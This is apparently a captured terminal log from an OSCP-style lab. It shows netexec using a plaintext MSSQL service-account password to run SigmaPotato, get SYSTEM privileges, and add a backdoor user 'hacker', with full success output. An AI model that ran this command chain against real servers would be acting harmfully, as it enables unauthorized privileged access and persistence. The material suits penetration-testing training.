 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ nxc mssql 172.16.114.202 -u svc_sql -p 'SQLPowerHouse333' -x 'C:\\Users\\public\\SigmaPotato.exe "net user hacker Password123! /add"'
MSSQL 172.16.114.202 1433 SRV22 [*] Windows 10 / Server 2019 Build 17763 (name:SRV22) (domain:oscp.exam)
MSSQL 172.16.114.202 1433 SRV22 [+] oscp.exam\svc_sql:SQLPowerHouse333 (Pwn3d!)
MSSQL 172.16.114.202 1433 SRV22 [+] Executed command via mssqlexec
MSSQL 172.16.114.202 1433 SRV22 [+] Starting Pipe Server...
MSSQL 172.16.114.202 1433 SRV22 [+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
MSSQL 172.16.114.202 1433 SRV22 [+] Pipe Connected!
MSSQL 172.16.114.202 1433 SRV22 [+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
MSSQL 172.16.114.202 1433 SRV22 [+] Searching for System Token...
MSSQL 172.16.114.202 1433 SRV22 [+] PID: 872 | Token: 0×812 | User: NT AUTHORITY\SYSTEM
MSSQL 172.16.114.202 1433 SRV22 [+] Found System Token: True
MSSQL 172.16.114.202 1433 SRV22 [+] Duplicating Token...
MSSQL 172.16.114.202 1433 SRV22 [+] New Token Handle: 988
MSSQL 172.16.114.202 1433 SRV22 [+] Current Command Length: 33 characters
MSSQL 172.16.114.202 1433 SRV22 [+] Creating Process via 'CreateProcessAsUserW'
MSSQL 172.16.114.202 1433 SRV22 [+] Process Started with PID: 5044
MSSQL 172.16.114.202 1433 SRV22 [+] Process Output:
MSSQL 172.16.114.202 1433 SRV22 The command completed successfully.